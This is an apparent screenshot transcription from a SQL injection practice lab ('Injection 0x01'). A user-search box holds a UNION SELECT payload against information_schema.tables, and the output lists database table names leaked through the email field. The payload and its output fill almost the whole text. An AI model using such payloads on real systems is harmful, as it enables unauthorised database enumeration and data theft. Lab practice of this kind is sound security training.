 Labs / Injection 0x01
User search
jeremy' union select null,null,table_name from information_schema.tables#
Username: jeremy - Email: jeremy@example.com
Username: - Email: ADMINISTRABLE_ROLE_AUTHORIZATIONS
Username: - Email: APPLICABLE_ROLES
Username: - Email: CHARACTER_SETS
Username: - Email: CHECK_CONSTRAINTS
Username: - Email: COLLATIONS
Username: - Email: COLLATION_CHARACTER_SET_APPLICABILITY
Username: - Email: COLUMNS
Username: - Email: COLUMNS_EXTENSIONS
Username: - Email: COLUMN_PRIVILEGES
Username: - Email: COLUMN_STATISTICS
Username: - Email: ENABLED_ROLES
Username: - Email: ENGINES
Username: - Email: EVENTS